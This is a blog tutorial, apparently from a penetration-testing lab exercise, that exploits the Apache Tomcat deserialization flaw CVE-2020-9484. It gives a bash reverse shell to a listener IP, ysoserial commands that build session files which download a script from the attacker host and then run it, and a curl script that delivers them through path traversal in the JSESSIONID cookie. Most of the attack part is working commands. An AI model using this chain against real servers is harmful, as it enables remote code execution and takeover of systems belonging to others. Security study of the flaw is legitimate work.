
Apache Tomcat Server - Deserialization of Untrusted Data RCE
Tomcat remote code execution - deserialization of untrusted data
Introduction
Apache Tomcat is a widely-used open-source implementation of Java technologies, including Java Servlet, JavaServer Pages (JSP), Java Expression Language, and WebSocket. In this post, we'll delve into a critical vulnerability found in Apache Tomcat version 9.0.27, identified as CVE-2020-9484, which allows remote attackers to execute arbitrary code on a target system.
CVE-2020-9484: A Quick Overview
The vulnerability stems from insecure input validation when processing serialized data in uploaded file names. This flaw can be exploited by a remote attacker to execute arbitrary code by crafting a specially formatted file name. By exploiting this vulnerability, attackers can gain control over the target system.
Prerequisites for Exploitation
To exploit this vulnerability, the following conditions must be met:
- The attacker must have the ability to upload a file with arbitrary content.
- The location where the file is uploaded must be known.
- The PersistentManager must be enabled and configured to use a FileStore.
Exploitation
Step 1: Session Management in Tomcat
Tomcat provides two primary implementations for session management:
- StandardManager
- PersistentManager
When PersistentManager is used, Tomcat first checks if the session exists in memory. If not, it looks for the session on the disk. When an HTTP request with a JSESSIONID cookie is received, Tomcat instructs the Manager to verify if the session exists. Due to the attacker's ability to manipulate the JSESSIONID, an attacker could send a value like JSESSIONID=../../../../../../tmp/12345, tricking Tomcat into checking for a session file in an arbitrary directory.
Step 2: How the Attack Works
- Session Lookup: Tomcat checks the session file on disk if it is not found in memory. For example, it evaluates the session file location as ./session/../../../../../../tmp/12345.session.
- Deserialization: If the file exists, Tomcat deserializes it, potentially executing the attacker's payload.
Step 3: Identifying the Vulnerable Server
First, you need to determine the server's file upload path. In this scenario, the path is /opt/sample/uploads, identified through a server exception message in the application.

Step 4: Create a Reverse Shell Payload
Next, create a reverse shell payload using a simple bash script:
#! /bin/bash
bash -c "bash -i >& /dev/tcp/10.10.14.102/8888 0>&1"Step 5: Create Serialized Session Files
To deliver and execute the payload, we’ll create two serialized session files using the ysoserial tool. You can download ysoserial from here.
- File 1: Download Payload
java -jar ysoserial-master-4df2ee2bb5-1.jar CommonsCollections2 'curl http://10.10.14.102/payload.sh -o /tmp/payload.sh' > downloadPayload.session - File 2: Execute Payload
java -jar ysoserial-master-4df2ee2bb5-1.jar CommonsCollections2 'bash /tmp/payload.sh' > executePayload.session
These two files will act as our malicious session payloads.
Step 6: Craft the Exploit Script
Create a simple bash script that sends the payload using curl and the crafted session files:
#! /bin/bash
curl http://10.10.10.205:8080/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/sample/uploads/downloadPayload' -F '[email protected]'
sleep 1
curl http://10.10.10.205:8080/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/sample/uploads/executePayload' -F '[email protected]'In this script, 10.10.10.205:8080 is the address of our Tomcat server, and ../../../opt/sample/uploads/ is the file upload path.
Step 7: Execute the Exploit
Finally, set up a listener for the reverse shell and a web server to host the payload. Then, execute the bash script created in Step 4.
If successful, the Tomcat server will execute the malicious session files, leading to a reverse shell as the tomcat user.

If successful, the Tomcat server will execute the malicious session files, leading to a reverse shell as the tomcat user. 😎
Conclusion
This post demonstrates the exploitation of a critical vulnerability in Apache Tomcat, CVE-2020-9484. By manipulating session IDs and exploiting deserialization flaws, attackers can execute arbitrary code on vulnerable servers. As always, it’s crucial to keep your software up to date and ensure proper validation and sanitization of user inputs.
Related Articles

Bypassing SSL Pinning in Android Applications Using Frida
In today’s mobile security landscape, SSL pinning is a common technique used to protect the integrity of HTTPS connections in Android applications. However, for penetration testers and security researchers, it’s often necessary to bypass SSL pinning to analyze
Udesh

Windows Service Privilege Escalation
Introduction In today’s tutorial, we’ll walk through a Windows privilege escalation technique that leverages insecure service permissions. This method is particularly useful when you’ve already exploited a vulnerability on a Windows machine using a publicly av
Udesh

Auth Bypass with PHP Type Juggling
Auth Bypass with PHP Type Juggling In this post, we will learn how to bypass authentication using PHP type juggling. Introduction PHP type juggling refers to the automatic conversion of data types during comparison operations. PHP offers two modes of compariso
Udesh